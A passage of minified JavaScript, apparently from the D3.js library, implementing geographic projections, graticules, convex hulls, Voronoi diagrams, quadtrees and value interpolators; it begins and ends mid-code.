arguments.length?(l=+t[0],c=+t[1],M()):[l,c]},b.center=function(t){return arguments.length?(h=t[0]%360*At,f=t[1]%360*At,M()):[h*Nt,f*Nt]},b.rotate=function(t){return arguments.length?(p=t[0]%360*At,d=t[1]%360*At,g=2<t.length?t[2]%360*At:0,M()):[p*Nt,d*Nt,g*Nt]},j.rebind(b,u,"precision"),function(){return e=t.apply(this,arguments),b.invert=e.invert&&w,M()}}function Wr(e){return $r(e,function(t,n){e.point(t*At,n*At)})}function Vr(t,n){return[t,n]}function Zr(t,n){return[_t<t?t-Et:t<-_t?t+Et:t,n]}function Gr(t,n,e){return t?n||e?sr(Jr(t),Kr(n,e)):Jr(t):n||e?Kr(n,e):Zr}function Qr(e){return function(t,n){return[_t<(t+=e)?t-Et:t<-_t?t+Et:t,n]}}function Jr(t){var n=Qr(t);return n.invert=Qr(-t),n}function Kr(t,n){var i=Math.cos(t),o=Math.sin(t),a=Math.cos(n),u=Math.sin(n);function e(t,n){var e=Math.cos(n),r=Math.cos(t)*e,t=Math.sin(t)*e,e=Math.sin(n),n=e*i+r*o;return[Math.atan2(t*a-n*u,r*i-e*o),Tt(n*a+t*u)]}return e.invert=function(t,n){var e=Math.cos(n),r=Math.cos(t)*e,t=Math.sin(t)*e,e=Math.sin(n),n=e*a-t*u;return[Math.atan2(t*a+e*u,r*i+n*o),Tt(n*i-r*o)]},e}function ti(u,s){var l=Math.cos(u),c=Math.sin(u);return function(t,n,e,r){var i=e*s;null!=t?(t=ni(l,t),n=ni(l,n),(0<e?t<n:n<t)&&(t+=e*Et)):(t=u+e*Et,n=u-.5*i);for(var o,a=t;0<e?n<a:a<n;a-=i)r.point((o=$e([l,-c*Math.cos(a),-c*Math.sin(a)]))[0],o[1])}}function ni(t,n){n=Ie(n);n[0]-=t,Xe(n);t=zt(-n[1]);return((-n[2]<0?-t:t)+2*Math.PI-wt)%(2*Math.PI)}function ei(t,n,e){var r=j.range(t,n-wt,e).concat(n);return function(n){return r.map(function(t){return[n,t]})}}function ri(t,n,e){var r=j.range(t,n-wt,e).concat(n);return function(n){return r.map(function(t){return[t,n]})}}function ii(t){return t.source}function oi(t){return t.target}j.geo.path=function(){var r,n,i,e,o,a=4.5;function u(t){return t&&("function"==typeof a&&e.pointRadius(+a.apply(this,arguments)),o&&o.valid||(o=i(e)),j.geo.stream(t,o)),e.result()}function s(){return o=null,u}return u.area=function(t){return Er=0,j.geo.stream(t,i(Lr)),Er},u.centroid=function(t){return ke=Ae=Ne=Ce=Le=ze=Te=je=Re=0,j.geo.stream(t,i(Dr)),Re?[Te/Re,je/Re]:ze?[Ce/ze,Le/ze]:Ne?[ke/Ne,Ae/Ne]:[NaN,NaN]},u.bounds=function(t){return Nr=Cr=-(kr=Ar=1/0),j.geo.stream(t,i(Tr)),[[kr,Ar],[Nr,Cr]]},u.projection=function(t){return arguments.length?(i=(r=t)?t.stream||(e=t,n=Ur(function(t,n){return e([t*Nt,n*Nt])}),function(t){return Wr(n(t))}):L,s()):r;var e,n},u.context=function(t){return arguments.length?(e=null==(n=t)?new jr:new Yr(t),"function"!=typeof a&&e.pointRadius(a),s()):n},u.pointRadius=function(t){return arguments.length?(a="function"==typeof t?t:(e.pointRadius(+t),+t),u):a},u.projection(j.geo.albersUsa()).context(null)},j.geo.transform=function(r){return{stream:function(t){var n,e=new Xr(t);for(n in r)e[n]=r[n];return e}}},Xr.prototype={point:function(t,n){this.stream.point(t,n)},sphere:function(){this.stream.sphere()},lineStart:function(){this.stream.lineStart()},lineEnd:function(){this.stream.lineEnd()},polygonStart:function(){this.stream.polygonStart()},polygonEnd:function(){this.stream.polygonEnd()}},j.geo.projection=Br,j.geo.projectionMutator=Fr,(j.geo.equirectangular=function(){return Br(Vr)}).raw=Vr.invert=Vr,j.geo.rotation=function(n){function t(t){return(t=n(t[0]*At,t[1]*At))[0]*=Nt,t[1]*=Nt,t}return n=Gr(n[0]%360*At,n[1]*At,2<n.length?n[2]*At:0),t.invert=function(t){return(t=n.invert(t[0]*At,t[1]*At))[0]*=Nt,t[1]*=Nt,t},t},Zr.invert=Vr,j.geo.circle=function(){var n,i,o=[0,0],e=6;function r(){var t="function"==typeof o?o.apply(this,arguments):o,e=Gr(-t[0]*At,-t[1]*At,0).invert,r=[];return i(null,null,1,{point:function(t,n){r.push(t=e(t,n)),t[0]*=Nt,t[1]*=Nt}}),{type:"Polygon",coordinates:[r]}}return r.origin=function(t){return arguments.length?(o=t,r):o},r.angle=function(t){return arguments.length?(i=ti((n=+t)*At,e*At),r):n},r.precision=function(t){return arguments.length?(i=ti(n*At,(e=+t)*At),r):e},r.angle(90)},j.geo.distance=function(t,n){var e=(n[0]-t[0])*At,r=t[1]*At,i=n[1]*At,o=Math.sin(e),t=Math.cos(e),n=Math.sin(r),e=Math.cos(r),r=Math.sin(i),i=Math.cos(i);return Math.atan2(Math.sqrt((o=i*o)*o+(o=e*r-n*i*t)*o),n*r+e*i*t)},j.geo.graticule=function(){var n,e,r,i,o,a,u,s,l,c,h,f,p=10,d=p,g=90,v=360,m=2.5;function y(){return{type:"MultiLineString",coordinates:t()}}function t(){return j.range(Math.ceil(i/g)*g,r,g).map(h).concat(j.range(Math.ceil(s/v)*v,u,v).map(f)).concat(j.range(Math.ceil(e/p)*p,n,p).filter(function(t){return z(t%g)>wt}).map(l)).concat(j.range(Math.ceil(a/d)*d,o,d).filter(function(t){return z(t%v)>wt}).map(c))}return y.lines=function(){return t().map(function(t){return{type:"LineString",coordinates:t}})},y.outline=function(){return{type:"Polygon",coordinates:[h(i).concat(f(u).slice(1),h(r).reverse().slice(1),f(s).reverse().slice(1))]}},y.extent=function(t){return arguments.length?y.majorExtent(t).minorExtent(t):y.minorExtent()},y.majorExtent=function(t){return arguments.length?(i=+t[0][0],r=+t[1][0],s=+t[0][1],u=+t[1][1],r<i&&(t=i,i=r,r=t),u<s&&(t=s,s=u,u=t),y.precision(m)):[[i,s],[r,u]]},y.minorExtent=function(t){return arguments.length?(e=+t[0][0],n=+t[1][0],a=+t[0][1],o=+t[1][1],n<e&&(t=e,e=n,n=t),o<a&&(t=a,a=o,o=t),y.precision(m)):[[e,a],[n,o]]},y.step=function(t){return arguments.length?y.majorStep(t).minorStep(t):y.minorStep()},y.majorStep=function(t){return arguments.length?(g=+t[0],v=+t[1],y):[g,v]},y.minorStep=function(t){return arguments.length?(p=+t[0],d=+t[1],y):[p,d]},y.precision=function(t){return arguments.length?(m=+t,l=ei(a,o,90),c=ri(e,n,m),h=ei(s,u,90),f=ri(i,r,m),y):m},y.majorExtent([[-180,-90+wt],[180,90-wt]]).minorExtent([[-180,-80-wt],[180,80+wt]])},j.geo.greatArc=function(){var n,e,r=ii,i=oi;function o(){return{type:"LineString",coordinates:[n||r.apply(this,arguments),e||i.apply(this,arguments)]}}return o.distance=function(){return j.geo.distance(n||r.apply(this,arguments),e||i.apply(this,arguments))},o.source=function(t){return arguments.length?(n="function"==typeof(r=t)?null:t,o):r},o.target=function(t){return arguments.length?(e="function"==typeof(i=t)?null:t,o):i},o.precision=function(){return arguments.length?o:0},o},j.geo.interpolate=function(t,n){return e=t[0]*At,r=t[1]*At,i=n[0]*At,o=n[1]*At,t=Math.cos(r),a=Math.sin(r),n=Math.cos(o),u=Math.sin(o),s=t*Math.cos(e),l=t*Math.sin(e),c=n*Math.cos(i),h=n*Math.sin(i),f=2*Math.asin(Math.sqrt(Rt(o-r)+t*n*Rt(i-e))),p=1/Math.sin(f),(i=f?function(t){var n=Math.sin(t*=f)*p,e=Math.sin(f-t)*p,r=e*s+n*c,t=e*l+n*h,n=e*a+n*u;return[Math.atan2(t,r)*Nt,Math.atan2(n,Math.sqrt(r*r+t*t))*Nt]}:function(){return[e*Nt,r*Nt]}).distance=f,i;var e,r,i,o,a,u,s,l,c,h,f,p},j.geo.length=function(t){return Pr=0,j.geo.stream(t,ai),Pr};var ai={sphere:N,point:N,lineStart:function(){var o,a,u;function e(t,n){var e=Math.sin(n*=At),r=Math.cos(n),i=z((t*=At)-o),n=Math.cos(i);Pr+=Math.atan2(Math.sqrt((i=r*Math.sin(i))*i+(i=u*e-a*r*n)*i),a*e+u*r*n),o=t,a=e,u=r}ai.point=function(t,n){o=t*At,a=Math.sin(n*=At),u=Math.cos(n),ai.point=e},ai.lineEnd=function(){ai.point=ai.lineEnd=N}},lineEnd:N,polygonStart:N,polygonEnd:N};function ui(i,o){function t(t,n){var e=Math.cos(t),r=Math.cos(n),e=i(e*r);return[e*r*Math.sin(t),e*Math.sin(n)]}return t.invert=function(t,n){var e=Math.sqrt(t*t+n*n),r=o(e),i=Math.sin(r),r=Math.cos(r);return[Math.atan2(t*i,e*r),Math.asin(e&&n*i/e)]},t}var si=ui(function(t){return Math.sqrt(2/(1+t))},function(t){return 2*Math.asin(t/2)});(j.geo.azimuthalEqualArea=function(){return Br(si)}).raw=si;var li=ui(function(t){t=Math.acos(t);return t&&t/Math.sin(t)},L);function ci(t,n){function e(t){return Math.tan(_t/4+t/2)}var r=Math.cos(t),i=t===n?Math.sin(t):Math.log(r/Math.cos(n))/Math.log(e(n)/e(t)),o=r*Math.pow(e(t),i)/i;return i?(a.invert=function(t,n){var e=o-n,n=Ct(i)*Math.sqrt(t*t+e*e);return[Math.atan2(t,e)/i,2*Math.atan(Math.pow(o/n,1/i))-kt]},a):pi;function a(t,n){0<o?n<-kt+wt&&(n=-kt+wt):kt-wt<n&&(n=kt-wt);n=o/Math.pow(e(n),i);return[n*Math.sin(i*t),o-n*Math.cos(i*t)]}}function hi(t,n){var e=Math.cos(t),r=t===n?Math.sin(t):(e-Math.cos(n))/(n-t),i=e/r+t;return z(r)<wt?Vr:(o.invert=function(t,n){n=i-n;return[Math.atan2(t,n)/r,i-Ct(r)*Math.sqrt(t*t+n*n)]},o);function o(t,n){n=i-n;return[n*Math.sin(r*t),i-n*Math.cos(r*t)]}}(j.geo.azimuthalEquidistant=function(){return Br(li)}).raw=li,(j.geo.conicConformal=function(){return Mr(ci)}).raw=ci,(j.geo.conicEquidistant=function(){return Mr(hi)}).raw=hi;var fi=ui(function(t){return 1/t},Math.atan);function pi(t,n){return[t,Math.log(Math.tan(_t/4+n/2))]}function di(t){var i,o=Br(t),a=o.scale,u=o.translate,s=o.clipExtent;return o.scale=function(){var t=a.apply(o,arguments);return t===o?i?o.clipExtent(null):o:t},o.translate=function(){var t=u.apply(o,arguments);return t===o?i?o.clipExtent(null):o:t},o.clipExtent=function(t){var n,e,r=s.apply(o,arguments);return r===o?(i=null==t)&&(n=_t*a(),e=u(),s([[e[0]-n,e[1]-n],[e[0]+n,e[1]+n]])):i&&(r=null),r},o.clipExtent(null)}(j.geo.gnomonic=function(){return Br(fi)}).raw=fi,pi.invert=function(t,n){return[t,2*Math.atan(Math.exp(n))-kt]},(j.geo.mercator=function(){return di(pi)}).raw=pi;var gi=ui(function(){return 1},Math.asin);(j.geo.orthographic=function(){return Br(gi)}).raw=gi;var vi=ui(function(t){return 1/(1+t)},function(t){return 2*Math.atan(t)});function mi(t,n){return[Math.log(Math.tan(_t/4+n/2)),-t]}function yi(t){return t[0]}function xi(t){return t[1]}function bi(t){for(var n=t.length,e=[0,1],r=2,i=2;i<n;i++){for(;1<r&&Lt(t[e[r-2]],t[e[r-1]],t[i])<=0;)--r;e[r++]=i}return e.slice(0,r)}function wi(t,n){return t[0]-n[0]||t[1]-n[1]}(j.geo.stereographic=function(){return Br(vi)}).raw=vi,mi.invert=function(t,n){return[-n,2*Math.atan(Math.exp(t))-kt]},(j.geo.transverseMercator=function(){var t=di(mi),n=t.center,e=t.rotate;return t.center=function(t){return t?n([-t[1],t[0]]):[(t=n())[1],-t[0]]},t.rotate=function(t){return t?e([t[0],t[1],2<t.length?t[2]+90:90]):[(t=e())[0],t[1],t[2]-90]},e([0,0,90])}).raw=mi,j.geom={},j.geom.hull=function(t){var f=yi,p=xi;return arguments.length?n(t):(n.x=function(t){return arguments.length?(f=t,n):f},n.y=function(t){return arguments.length?(p=t,n):p},n);function n(t){if(t.length<3)return[];for(var n=hn(f),e=hn(p),r=t.length,i=[],o=[],a=0;a<r;a++)i.push([+n.call(this,t[a],a),+e.call(this,t[a],a),a]);for(i.sort(wi),a=0;a<r;a++)o.push([i[a][0],-i[a][1]]);var u=bi(i),s=bi(o),l=s[0]===u[0],c=s[s.length-1]===u[u.length-1],h=[];for(a=u.length-1;0<=a;--a)h.push(t[i[u[a]][2]]);for(a=+l;a<s.length-c;++a)h.push(t[i[s[a]][2]]);return h}},j.geom.polygon=function(t){return H(t,Mi),t};var Mi=j.geom.polygon.prototype=[];function _i(t,n,e){return(e[0]-n[0])*(t[1]-n[1])<(e[1]-n[1])*(t[0]-n[0])}function Ei(t,n,e,r){var i=t[0],o=e[0],a=n[0]-i,u=r[0]-o,t=t[1],e=e[1],n=n[1]-t,r=r[1]-e,u=(u*(t-e)-r*(i-o))/(r*a-u*n);return[i+u*a,t+u*n]}function Si(t){var n=t[0],t=t[t.length-1];return!(n[0]-t[0]||n[1]-t[1])}Mi.area=function(){for(var t,n=-1,e=this.length,r=this[e-1],i=0;++n<e;)t=r,r=this[n],i+=t[1]*r[0]-t[0]*r[1];return.5*i},Mi.centroid=function(t){var n,e,r=-1,i=this.length,o=0,a=0,u=this[i-1];for(arguments.length||(t=-1/(6*this.area()));++r<i;)n=u,u=this[r],e=n[0]*u[1]-u[0]*n[1],o+=(n[0]+u[0])*e,a+=(n[1]+u[1])*e;return[o*t,a*t]},Mi.clip=function(t){for(var n,e,r,i,o,a,u=Si(t),s=-1,l=this.length-Si(this),c=this[l-1];++s<l;){for(n=t.slice(),t.length=0,i=this[s],o=n[(r=n.length-u)-1],e=-1;++e<r;)_i(a=n[e],c,i)?(_i(o,c,i)||t.push(Ei(o,a,c,i)),t.push(a)):_i(o,c,i)&&t.push(Ei(o,a,c,i)),o=a;u&&t.push(t[0]),c=i}return t};var ki,Ai,Ni,Ci,Li,zi=[],Ti=[];function ji(){Gi(this),this.edge=this.site=this.circle=null}function Ri(t){var n=zi.pop()||new ji;return n.site=t,n}function Pi(t){Xi(t),Ni.remove(t),zi.push(t),Gi(t)}function Di(t){for(var n,e,r,i,o=t.x,a=t.y,u=Ni._;u;)if(r=qi(u,a)-o,wt<r)u=u.L;else{if(i=o-function(t,n){var e=t.N;if(e)return qi(e,n);t=t.site;return t.y===n?t.x:1/0}(u,a),!(wt<i)){-wt<r?(n=u.P,e=u):-wt<i?e=(n=u).N:n=e=u;break}if(!u.R){n=u;break}u=u.R}var s,l,c,h,f,p,d,g,v,m,y=Ri(t);if(Ni.insert(n,y),n||e){if(n===e)return Xi(n),e=Ri(n.site),Ni.insert(y,e),y.edge=e.edge=Fi(n.site,y.site),Ui(n),void Ui(e);e?(Xi(n),Xi(e),l=(s=n.site).x,m=s.y,c=t.x-l,d=t.y-m,f=(h=e.site).x-l,p=h.y-m,Wi(e.edge,s,h,m={x:(p*(g=c*c+d*d)-d*(v=f*f+p*p))/(d=2*(c*p-d*f))+l,y:(c*v-f*g)/d+m}),y.edge=Fi(s,t,null,m),e.edge=Fi(t,h,null,m),Ui(n),Ui(e)):y.edge=Fi(n.site,y.site)}}function qi(t,n){var e=t.site,r=e.x,i=e.y,o=i-n;if(!o)return r;var a=t.P;if(!a)return-1/0;var u=(e=a.site).x,s=e.y,t=s-n;if(!t)return u;a=u-r,e=1/o-1/t,n=a/t;return e?(-n+Math.sqrt(n*n-2*e*(a*a/(-2*t)-s+t/2+i-o/2)))/e+r:(r+u)/2}function Ii(t){this.site=t,this.edges=[]}function Oi(t){for(var n,e,r,i,o,a,u,s,l,c=t[0][0],h=t[1][0],f=t[0][1],p=t[1][1],d=Ai,g=d.length;g--;)if((i=d[g])&&i.prepare())for(u=(a=i.edges).length,o=0;o<u;)e=(l=a[o].end()).x,r=l.y,n=(s=a[++o%u].start()).x,s=s.y,(z(e-n)>wt||z(r-s)>wt)&&(a.splice(o,0,new Vi(function(t,n,e){t=new Bi(t,null);return t.a=n,t.b=e,ki.push(t),t}(i.site,l,z(e-c)<wt&&wt<p-r?{x:c,y:z(n-c)<wt?s:p}:z(r-p)<wt&&wt<h-e?{x:z(s-p)<wt?n:h,y:p}:z(e-h)<wt&&wt<r-f?{x:h,y:z(n-h)<wt?s:f}:z(r-f)<wt&&wt<e-c?{x:z(s-f)<wt?n:c,y:f}:null),i.site,null)),++u)}function Hi(t,n){return n.angle-t.angle}function Yi(){Gi(this),this.x=this.y=this.arc=this.site=this.cy=null}function Ui(t){var n=t.P,e=t.N;if(n&&e){var r=n.site,i=t.site,o=e.site;if(r!==o){var a=i.x,u=i.y,s=r.x-a,l=r.y-u,c=o.x-a,e=2*(s*(n=o.y-u)-l*c);if(!(-Mt<=e)){var r=s*s+l*l,o=c*c+n*n,l=(n*r-l*o)/e,e=(s*o-c*r)/e,n=e+u,h=Ti.pop()||new Yi;h.arc=t,h.site=i,h.x=l+a,h.y=n+Math.sqrt(l*l+e*e),h.cy=n,t.circle=h;for(var f=null,p=Li._;p;)if(h.y<p.y||h.y===p.y&&h.x<=p.x){if(!p.L){f=p.P;break}p=p.L}else{if(!p.R){f=p;break}p=p.R}Li.insert(f,h),f||(Ci=h)}}}}function Xi(t){var n=t.circle;n&&(n.P||(Ci=n.N),Li.remove(n),Ti.push(n),Gi(n),t.circle=null)}function $i(t){for(var n,e=ki,r=xr(t[0][0],t[0][1],t[1][0],t[1][1]),i=e.length;i--;)(function(t,n){var e=t.b;if(e)return!0;var r=t.a,i=n[0][0],o=n[1][0],a=n[0][1],u=n[1][1],s=t.l,l=t.r,c=s.x,h=s.y,f=l.x,n=l.y,s=(c+f)/2,l=(h+n)/2;if(n===h){if(s<i||o<=s)return;if(f<c){if(r){if(r.y>=u)return}else r={x:s,y:a};e={x:s,y:u}}else{if(r){if(r.y<a)return}else r={x:s,y:u};e={x:s,y:a}}}else if(s=l-(l=(c-f)/(n-h))*s,l<-1||1<l)if(f<c){if(r){if(r.y>=u)return}else r={x:(a-s)/l,y:a};e={x:(u-s)/l,y:u}}else{if(r){if(r.y<a)return}else r={x:(u-s)/l,y:u};e={x:(a-s)/l,y:a}}else if(h<n){if(r){if(r.x>=o)return}else r={x:i,y:l*i+s};e={x:o,y:l*o+s}}else{if(r){if(r.x<i)return}else r={x:o,y:l*o+s};e={x:i,y:l*i+s}}return t.a=r,t.b=e,!0})(n=e[i],t)&&r(n)&&!(z(n.a.x-n.b.x)<wt&&z(n.a.y-n.b.y)<wt)||(n.a=n.b=null,e.splice(i,1))}function Bi(t,n){this.l=t,this.r=n,this.a=this.b=null}function Fi(t,n,e,r){var i=new Bi(t,n);return ki.push(i),e&&Wi(i,t,n,e),r&&Wi(i,n,t,r),Ai[t.i].edges.push(new Vi(i,t,n)),Ai[n.i].edges.push(new Vi(i,n,t)),i}function Wi(t,n,e,r){t.a||t.b?t.l===e?t.b=r:t.a=r:(t.a=r,t.l=n,t.r=e)}function Vi(t,n,e){var r=t.a,i=t.b;this.edge=t,this.site=n,this.angle=e?Math.atan2(e.y-n.y,e.x-n.x):t.l===n?Math.atan2(i.x-r.x,r.y-i.y):Math.atan2(r.x-i.x,i.y-r.y)}function Zi(){this._=null}function Gi(t){t.U=t.C=t.L=t.R=t.P=t.N=null}function Qi(t,n){var e=n,r=n.R,n=e.U;n?n.L===e?n.L=r:n.R=r:t._=r,r.U=n,e.U=r,e.R=r.L,e.R&&(e.R.U=e),r.L=e}function Ji(t,n){var e=n,r=n.L,n=e.U;n?n.L===e?n.L=r:n.R=r:t._=r,r.U=n,e.U=r,e.L=r.R,e.L&&(e.L.U=e),r.R=e}function Ki(t){for(;t.L;)t=t.L;return t}function to(t,n){var e,r,i,o=t.sort(no).pop();for(ki=[],Ai=new Array(t.length),Ni=new Zi,Li=new Zi;;)if(i=Ci,o&&(!i||o.y<i.y||o.y===i.y&&o.x<i.x))o.x===e&&o.y===r||(Ai[o.i]=new Ii(o),Di(o),e=o.x,r=o.y),o=t.pop();else{if(!i)break;!function(t){var n=t.circle,e=n.x,r=n.cy,i={x:e,y:r},o=t.P,a=t.N,u=[t];Pi(t);for(var s=o;s.circle&&z(e-s.circle.x)<wt&&z(r-s.circle.cy)<wt;)o=s.P,u.unshift(s),Pi(s),s=o;u.unshift(s),Xi(s);for(var l=a;l.circle&&z(e-l.circle.x)<wt&&z(r-l.circle.cy)<wt;)a=l.N,u.push(l),Pi(l),l=a;u.push(l),Xi(l);for(var c=u.length,h=1;h<c;++h)l=u[h],s=u[h-1],Wi(l.edge,s.site,l.site,i);s=u[0],(l=u[c-1]).edge=Fi(s.site,l.site,null,i),Ui(s),Ui(l)}(i.arc)}n&&($i(n),Oi(n));n={cells:Ai,edges:ki};return Ni=Li=ki=Ai=null,n}function no(t,n){return n.y-t.y||n.x-t.x}Ii.prototype.prepare=function(){for(var t,n=this.edges,e=n.length;e--;)(t=n[e].edge).b&&t.a||n.splice(e,1);return n.sort(Hi),n.length},Vi.prototype={start:function(){return this.edge.l===this.site?this.edge.a:this.edge.b},end:function(){return this.edge.l===this.site?this.edge.b:this.edge.a}},Zi.prototype={insert:function(t,n){var e,r,i;if(t){if(n.P=t,n.N=t.N,t.N&&(t.N.P=n),t.N=n,t.R){for(t=t.R;t.L;)t=t.L;t.L=n}else t.R=n;e=t}else e=this._?(t=Ki(this._),n.P=null,(n.N=t).P=t.L=n,t):(n.P=n.N=null,this._=n,null);for(n.L=n.R=null,n.U=e,n.C=!0,t=n;e&&e.C;)e===(r=e.U).L?(i=r.R)&&i.C?(e.C=i.C=!1,r.C=!0,t=r):(t===e.R&&(Qi(this,e),e=(t=e).U),e.C=!1,r.C=!0,Ji(this,r)):(i=r.L)&&i.C?(e.C=i.C=!1,r.C=!0,t=r):(t===e.L&&(Ji(this,e),e=(t=e).U),e.C=!1,r.C=!0,Qi(this,r)),e=t.U;this._.C=!1},remove:function(t){t.N&&(t.N.P=t.P),t.P&&(t.P.N=t.N),t.N=t.P=null;var n,e,r=t.U,i=t.L,o=t.R,a=i?o?Ki(o):i:o;if(r?r.L===t?r.L=a:r.R=a:this._=a,i&&o?(e=a.C,a.C=t.C,((a.L=i).U=a)!==o?(r=a.U,a.U=t.U,t=a.R,r.L=t,(a.R=o).U=a):(a.U=r,t=(r=a).R)):(e=t.C,t=a),t&&(t.U=r),!e)if(t&&t.C)t.C=!1;else{do{if(t===this._)break;if(t===r.L){if((n=r.R).C&&(n.C=!1,r.C=!0,Qi(this,r),n=r.R),n.L&&n.L.C||n.R&&n.R.C){n.R&&n.R.C||(n.L.C=!1,n.C=!0,Ji(this,n),n=r.R),n.C=r.C,r.C=n.R.C=!1,Qi(this,r),t=this._;break}}else if((n=r.L).C&&(n.C=!1,r.C=!0,Ji(this,r),n=r.L),n.L&&n.L.C||n.R&&n.R.C){n.L&&n.L.C||(n.R.C=!1,n.C=!0,Qi(this,n),n=r.L),n.C=r.C,r.C=n.L.C=!1,Ji(this,r),t=this._;break}}while(n.C=!0,r=(t=r).U,!t.C);t&&(t.C=!1)}}},j.geom.voronoi=function(t){var n=yi,e=xi,r=n,i=e,l=eo;return t?o(t):(o.links=function(n){return to(f(n)).edges.filter(function(t){return t.l&&t.r}).map(function(t){return{source:n[t.l.i],target:n[t.r.i]}})},o.triangles=function(c){var h=[];return to(f(c)).cells.forEach(function(t,n){for(var e,r,i=t.site,o=t.edges.sort(Hi),a=-1,u=o.length,s=o[u-1].edge,l=s.l===i?s.r:s.l;++a<u;)e=l,l=(s=o[a].edge).l===i?s.r:s.l,n<e.i&&n<l.i&&(r=l,(i.x-r.x)*(e.y-i.y)-(i.x-e.x)*(r.y-i.y)<0)&&h.push([c[n],c[e.i],c[l.i]])}),h},o.x=function(t){return arguments.length?(r=hn(n=t),o):n},o.y=function(t){return arguments.length?(i=hn(e=t),o):e},o.clipExtent=function(t){return arguments.length?(l=null==t?eo:t,o):l===eo?null:l},o.size=function(t){return arguments.length?o.clipExtent(t&&[[0,0],t]):l===eo?null:l&&l[1]},o);function o(r){var i=new Array(r.length),o=l[0][0],a=l[0][1],u=l[1][0],s=l[1][1];return to(f(r),l).cells.forEach(function(t,n){var e=t.edges,t=t.site;(i[n]=e.length?e.map(function(t){t=t.start();return[t.x,t.y]}):t.x>=o&&t.x<=u&&t.y>=a&&t.y<=s?[[o,s],[u,s],[u,a],[o,a]]:[]).point=r[n]}),i}function f(t){return t.map(function(t,n){return{x:Math.round(r(t,n)/wt)*wt,y:Math.round(i(t,n)/wt)*wt,i:n}})}};var eo=[[-1e6,-1e6],[1e6,1e6]];function ro(t){return t.x}function io(t){return t.y}function oo(){return{leaf:!0,nodes:[],point:null,x:null,y:null}}function ao(t,n){t=j.rgb(t),n=j.rgb(n);var e=t.r,r=t.g,i=t.b,o=n.r-e,a=n.g-r,u=n.b-i;return function(t){return"#"+rn(Math.round(e+o*t))+rn(Math.round(r+a*t))+rn(Math.round(i+u*t))}}function uo(t,n){var e,r={},i={};for(e in t)e in n?r[e]=fo(t[e],n[e]):i[e]=t[e];for(e in n)e in t||(i[e]=n[e]);return function(t){for(e in r)i[e]=r[e](t);return i}}function so(n,e){return n=+n,e=+e,function(t){return n*(1-t)+e*t}}function lo(t,r){var n,e,i,o=co.lastIndex=ho.lastIndex=0,a=-1,u=[],s=[];for(t+="",r+="";(n=co.exec(t))&&(e=ho.exec(r));)(i=e.index)>o&&(i=r.slice(o,i),u[a]?u[a]+=i:u[++a]=i),(n=n[0])===(e=e[0])?u[a]?u[a]+=e:u[++a]=e:(u[++a]=null,s.push({i:a,x:so(n,e)})),o=ho.lastIndex;return o<r.length&&(i=r.slice(o),u[a]?u[a]+=i:u[++a]=i),u.length<2?s[0]?(r=s[0].x,function(t){return r(t)+""}):function(){return r}:(r=s.length,function(t){for(var n,e=0;e<r;++e)u[(n=s[e]).i]=n.x(t);return u.join("")})}j.geom.delaunay=function(t){return j.geom.voronoi().triangles(t)},j.geom.quadtree=function(t,y,x,b,M){var _,E=yi,S=xi;return(_=arguments.length)?(E=ro,S=io,3===_&&(M=x,b=y,x=y=0),n(t)):(n.x=function(t){return arguments.length?(E=t,n):E},n.y=function(t){return arguments.length?(S=t,n):S},n.extent=function(t){return arguments.length?(null==t?y=x=b=M=null:(y=+t[0][0],x=+t[0][1],b=+t[1][0],M=+t[1][1]),n):null==y?null:[[y,x],[b,M]]},n.size=function(t){return arguments.length?(null==t?y=x=b=M=null:(y=x=0,b=+t[0],M=+t[1]),n):null==y?null:[b-y,M-x]},n);function n(t){var n,e,r,i,o,a,u,s,l,c=hn(E),h=hn(S);if(null!=y)a=y,u=x,s=b,l=M;else if(s=l=-(a=u=1/0),e=[],r=[],o=t.length,_)for(i=0;i<o;++i)(n=t[i]).x<a&&(a=n.x),n.y<u&&(u=n.y),n.x>s&&(s=n.x),n.y>l&&(l=n.y),e.push(n.x),r.push(n.y);else for(i=0;i<o;++i){var f=+c(n=t[i],i),p=+h(n,i);f<a&&(a=f),p<u&&(u=p),s<f&&(s=f),l<p&&(l=p),e.push(f),r.push(p)}var d=s-a,g=l-u;function v(t,n,e,r,i,o,a,u){var s,l,c;isNaN(e)||isNaN(r)||(t.leaf?(s=t.x,l=t.y,null!=s?(z(s-e)+z(l-r)<.01||(c=t.point,t.x=t.y=t.point=null,m(t,c,s,l,i,o,a,u)),m(t,n,e,r,i,o,a,u)):(t.x=e,t.y=r,t.point=n)):m(t,n,e,r,i,o,a,u))}function m(t,n,e,r,i,o,a,u){var s=.5*(i+a),l=.5*(o+u),c=s<=e,h=l<=r,f=h<<1|c;t.leaf=!1,c?i=s:a=s,h?o=l:u=l,v(t=t.nodes[f]||(t.nodes[f]=oo()),n,e,r,i,o,a,u)}g<d?l=u+d:s=a+g;var w=oo();if(w.add=function(t){v(w,t,+c(t,++i),+h(t,i),a,u,s,l)},w.visit=function(t){!function t(n,e,r,i,o,a){{var u,s;n(e,r,i,o,a)||(u=.5*(r+o),s=.5*(i+a),(e=e.nodes)[0]&&t(n,e[0],r,i,u,s),e[1]&&t(n,e[1],u,i,o,s),e[2]&&t(n,e[2],r,s,u,a),e[3]&&t(n,e[3],u,s,o,a))}}(t,w,a,u,s,l)},w.find=function(t){return p=t[0],d=t[1],b=1/0,function t(n,e,r,i,o){if(!(m<e||y<r||i<g||o<v)){var a,u;!(a=n.point)||(u=(u=p-n.x)*u+(u=d-n.y)*u)<b&&(u=Math.sqrt(b=u),g=p-u,v=d-u,m=p+u,y=d+u,x=a);for(var s=n.nodes,l=.5*(e+i),c=.5*(r+o),h=(c<=d)<<1|l<=p,f=h+4;h<f;++h)if(n=s[3&h])switch(3&h){case 0:t(n,e,r,l,c);break;case 1:t(n,l,r,i,c);break;case 2:t(n,e,c,l,o);break;case 3:t(n,l,c,i,o)}}}(w,g=a,v=u,m=s,y=l),x;var p,d,g,v,m,y,x,b},i=-1,null==y){for(;++i<o;)v(w,t[i],e[i],r[i],a,u,s,l);--i}else t.forEach(w.add);return e=r=t=n=null,w}},j.interpolateRgb=ao,j.interpolateObject=uo,j.interpolateNumber=so,j.interpolateString=lo;var co=/[-+]?(?:\d+\.?\d*|\.?\d+)(?:[eE][-+]?\d+)?/g,ho=new RegExp(co.source,"g");function fo(t,n){for(var e,r=j.interpolators.length;0<=--r&&!(e=j.interpolators[r](t,n)););return e}function po(t,n){for(var e=[],r=[],i=t.length,o=n.length,a=Math.min(t.length,n.length),u=0;u<a;++u)e.push(fo(t[u],n[u]));for(;u<i;++u)r[u]=t[u];for(;u<o;++u)r[u]=n[u];return function(t){for(u=0;u<a;++u)r[u]=e[u](t);return r}}j.interpolate=fo,j.interpolators=[function(t,n){var e=typeof 